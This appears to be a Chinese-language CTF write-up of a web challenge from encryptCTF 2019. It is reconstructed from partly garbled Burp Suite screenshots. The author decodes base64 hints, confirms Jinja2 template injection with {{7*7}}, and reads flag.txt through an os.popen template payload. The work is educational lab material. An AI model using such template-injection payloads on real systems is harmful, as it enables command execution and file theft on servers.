

| 编码 base64 	 字符集 utf8(unicode编码) 	 编码 解码 |               |                     |   |     |                 |   |     |  |  |
|-----------------------------------------|---------------|---------------------|---|-----|-----------------|---|-----|--|--|
| 编码解码                                    | 编码            | base64              | - | 字符集 | utf8(unicode编码) | • |     |  |  |
|                                         |               |                     |   |     | 编码              |   | 解 码 |  |  |
| /lol_no_one_will_see_whats_here         | /lol_no_one_u | will_see_whats_here |   |     |                 |   |     |  |  |

### 唔,那就只能老样子抓个包看看:

| Target Proxy Spider                                                                                                    | Scanner Intruder Repeater                                                                                                    | Sequencer Decod                                | er Comparer Exte         | nder Project options Us                                                                                                    | ser options Alerts                                                                                                    |                         |                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------|
| 1 × 2 ×                                                                                                    |                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    |                         |                            |
| Go Cancel                                                                                                    | <   *                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    | Target: http://104.154. | 106.182:5050 📝             |
| Request                                                                                                    |                                                                                                    |                                                |                          | Response                                                                                                    |                                                                                                    |                         |                            |
| Raw Params Header                                                                                                    | s Hex                                                                                                    |                                                |                          | Raw Headers Hex                                                                                                    | HTML Render                                                                                                    |                         |                            |
| GET / HTTP/1.1<br>Host: 104.154.106.182:5050<br>Cache-Control: max-age=0<br>Upgrade-Insecure-Requests<br>User-Agent: Mozilla/5.0 (Wir<br>Chrome/72.0.3626.121 Safa<br>Accept: text/html,application<br>Accept-Encoding: gzip, defla<br>Accept-Language: zh-CN,zh<br>Cookie: UID=f899139df5e10<br>FLAG=encryptCTF%7By0u<br>Connection: close | : 1<br>idows NT 10.0; WOW64) AppleWe<br>ri/537.36<br>/xhtml+xml,application/xml;q=0.9,i<br>ite<br>i59396431415e770c6dd;<br>c4nt_U53_m3%7D<br>Type a search term | əbKit/537.36 (KHTML, I<br>mage/webp,image/apnş | ke Gecko)<br>g,*/*;q=0.8 | <br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br> | ()><br>/lol.png'><br>/lol.png'> | https://blog.           | 0 m                        |
| ×出现」一段bas<br>← → C) 命                                                                                                    | eb4的编码,解码:                                                                                                    | itml                                           |                          |                                                                                                    |                                                                                                    | ··· 4                   | ∑≞ ∥                       |
|                                                                                                    | SSL在线工具                                                                                                    | SSL漏洞在线检测                                      | NiceTool 🕺               | (证书                                                                                                    |                                                                                                    |                         | 快速                         |
|                                                                                                    |                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    |                         |                            |
| base编码                                                                                                    | ]                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    |                         |                            |
| base16、base32                                                                                                    | base64                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    |                         |                            |
| Lz9zZWNyZXQ92                                                                                                    | ZmxhZw==                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    |                         |                            |
| 编码                                                                                                    | base64                                                                                                    | 字符集                                            | utf8(unicode编码)<br>编码    | <b>、</b><br>解                                                                                                    | 码                                                                                                    |                         |                            |
| /?secret=flag                                                                                                    | 3                                                                                                    |                                                |                          |                                                                                                    |                                                                                                    | https://blog.c          | <u>sdn.net/qg_43214809</u> |



我们可以发现右侧div出现flag,通过改变左侧secret的值,可以发现右侧的div值也在改变,然后我就不知道下一步是干啥了。

通过测试{{7\*7}},发现返回49。行了,和攻防世界那个题一个样Jinjia2:

| Request                                                                                       | Response                          |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------|-----------------------------------|--|--|--|--|--|
| Raw Params Headers Hex                                                                        | Raw Headers Hex HTML Render       |  |  |  |  |  |
| GET /?secret={{7*7}} HTTP/1.1                                                                 | Hello, <div id="shit"></div>      |  |  |  |  |  |
| Host: 104.154.106.182:5050                                                                    | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Cache-Control: max-age=0                                                                      | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                  | <img src="/static/lol.png"/>      |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)       | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Chrome/72.0.3626.121 Safari/537.36                                                            | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.9                                                               | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Cookie: UID=f899139df5e1059396431415e770c6dd;                                                 | <img src="/static/lol.png"/>      |  |  |  |  |  |
| FLAG=encryptCTF%7By0u_c4nt_U53_m3%7D                                                          | <img src="/static/lol.png"/>      |  |  |  |  |  |
| Connection: close                                                                             | <img src="/static/lol.png"/>      |  |  |  |  |  |
|                                                                                               | <img src="/static/lol.png"/>      |  |  |  |  |  |
|                                                                                               | <img src="/static/lol.png"/>      |  |  |  |  |  |
|                                                                                               | <img src="/static/lol.png"/>      |  |  |  |  |  |
|                                                                                               | 49                                |  |  |  |  |  |
|                                                                                               | Lz9zZWNyZXQ9ZmxhZw==              |  |  |  |  |  |
|                                                                                               |                                   |  |  |  |  |  |
| Ļ                                                                                             | https://blog.csdn.nel/qq_43214809 |  |  |  |  |  |

那么就是构造payload的问题了:之前那道题的payload是不能用在这里的,这道题的payload我也没搞清楚:



<!-- L2xvbF9ub19vbmVfd2lsbF9zZWVfd2hhdHNfaGVyZQ== --> </body> </html>

### 打开flag.txt就好:

| Target                                                                                        | Proxy                                                                                   | Spider      | Scanner | Intruder | Repeater | Sequencer | Decoder | Comparer | Extend                                       | er Pro                            | ject options | Use | r options | Alerts |   |  |
|-----------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------|---------|----------|----------|-----------|---------|----------|----------------------------------------------|-----------------------------------|--------------|-----|-----------|--------|---|--|
|                                                                                               |                                                                                         |             |         |          |          |           |         |          |                                              |                                   |              |     |           |        |   |  |
| Go         Cancel         >  *           Target: http://104.154.106.182:5050                  |                                                                                         |             |         |          |          |           |         |          |                                              |                                   |              |     |           |        |   |  |
| Request                                                                                       |                                                                                         |             |         |          |          |           |         |          |                                              | Response                          |              |     |           |        |   |  |
| Raw Params Headers Hex                                                                        |                                                                                         |             |         |          |          |           |         |          | _                                            | Raw                               | Headers      | Hex | HTML      | Render | ] |  |
| GET /?secret={{url_forglobalsos.popen('cat%20ptag.txt').read()}} HTTP/1.1                     |                                                                                         |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Host: 104.154.106.182:5050                                                                    |                                                                                         |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Cache-Cor                                                                                     | Cache-Control: max-age=0                                                                |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Upgrade-Ir                                                                                    | Upgrade-Insecure-Requests: 1                                                            |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| User-Agen                                                                                     | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Chrome/72                                                                                     | Chrome/72.0.3626.121 Safari/537.36                                                      |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 |                                                                                         |             |         |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Accept-En                                                                                     | coding: g                                                                               | zip, deflat | te      |          |          |           |         |          |                                              | <img src="/static/lol.png"/>      |              |     |           |        |   |  |
| Accept-Language: zh-CN,zh;q=0.9                                                               |                                                                                         |             |         |          |          |           |         |          | n                                            | <ing src="/static/lol.png"></ing> |              |     |           |        |   |  |
| Cookie: UID=f899139df5e1059396431415e770c6dd;                                                 |                                                                                         |             |         |          |          |           |         |          |                                              | <img src="/static/loi.png"/>      |              |     |           |        |   |  |
| FLAG=encryptCTF%7By0u_c4nt_U53_m3%7D                                                          |                                                                                         |             |         |          |          |           |         |          |                                              | <img src="/static/iol.png/"/>     |              |     |           |        |   |  |
| Connection: close                                                                             |                                                                                         |             |         |          |          |           |         |          | <ing src="/static/ioi.png"></ing>            |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          | <ing src="/static/ioi.png"></ing>            |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          | <ing src="/static/ol.prg"></ing>             |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          | encryptC1F{!nj3c7!un5_4r3_b4D}               |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          | L2xvbF9ub19vbmVfd2lsbF9zZWVfd2hhdHNfaGVyZQ== |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          |                                              |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          |                                              |                                   |              |     |           |        |   |  |
|                                                                                               |                                                                                         |             |         |          |          |           |         |          | V                                            |                                   |              |     |           |        |   |  |

当然也可以直接用tpImap,可能还更快一点。

大佬的writeup:

https://rawsec.ml/en/ENCRYPT-CTF-2019-write-ups/

### 小结:

1.这次比赛,Web题目还是比较简单的,各题目的解答人数都是蛮多的,在别的比赛里都是很少见的。对于我个人而言,解题有运气的成分,但是还好,可能也就是最后一题的payload之前没见到过,自己了解的知识内容也还没到那个程度,所以后面的话,还是要看一看相关文献资料。

2.日常感谢大佬们在ctftime上的writeup,能给我提供一些新的其他方面的思路,感谢。谢啦!!☆へ(\* ^ - °)v